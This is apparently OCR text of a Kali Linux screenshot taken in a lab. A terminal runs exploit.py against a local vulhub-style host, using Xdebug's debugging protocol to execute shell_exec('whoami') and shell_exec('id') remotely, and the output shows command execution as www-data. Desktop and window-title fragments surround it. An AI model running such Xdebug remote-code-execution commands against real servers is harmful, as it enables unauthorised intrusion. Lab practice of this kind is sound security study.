 [Burp Suite Comm... [phpinfo() - Mozilla ... [root@gsq: ~/vulhu... root@gsq: ~/桌面 05:33 下午 EN
root@gsq: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面]
└─# vim exploit.py
┌──(root💀gsq)-[~/桌面]
└─# python3 exploit.py -t http://192.168.68.132:8080/index.php -c "shell_exec('whoami')"
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command
="eval" transaction_id="1"><property type="string" size="9" encoding="base64"><![CDATA[d3d3LWRh
dGEK]]></property></response>
[+] Result: www-data
┌──(root💀gsq)-[~/桌面]
└─# python3 exploit.py -t http://192.168.68.132:8080/index.php -c "shell_exec('id')"
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command
="eval" transaction_id="1"><property type="string" size="54" encoding="base64"><![CDATA[dWlkPTM
zKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK]]></property></response>
[+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root💀gsq)-[~/桌面]
└─#
KALI
BY OFFENSIVE SECURITY
exploit.py
phuip-
fpizdam
主文件夹
文件系统
文件包含.py
Ka